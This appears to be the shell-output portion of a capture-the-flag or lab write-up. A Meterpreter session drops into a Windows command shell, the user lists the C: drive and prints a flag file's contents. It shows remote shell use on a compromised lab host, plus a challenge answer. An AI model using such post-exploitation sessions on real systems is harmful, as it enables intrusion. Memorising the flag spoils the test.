 meterpreter > shell
Process 1444 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \
cd \
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3E75-72A0
 Directory of C:\
06/30/2024  07:56 AM    <DIR>          admin
09/25/2020  06:41 AM                32 flag.txt
02/23/2018  11:06 AM    <DIR>          PerfLogs
12/13/2017  09:00 PM    <DIR>          Program Files
09/25/2020  06:43 AM    <DIR>          Program Files (x86)
09/25/2020  06:42 AM    <DIR>          public
09/25/2020  06:15 AM    <DIR>          Users
09/25/2020  06:14 AM    <DIR>          Windows
               1 File(s)             32 bytes
               7 Dir(s)  17,215,614,976 bytes free
C:\>type flag.txt
type flag.txt
e0da81a9cd42b261bc9b90d15f780433
C:\>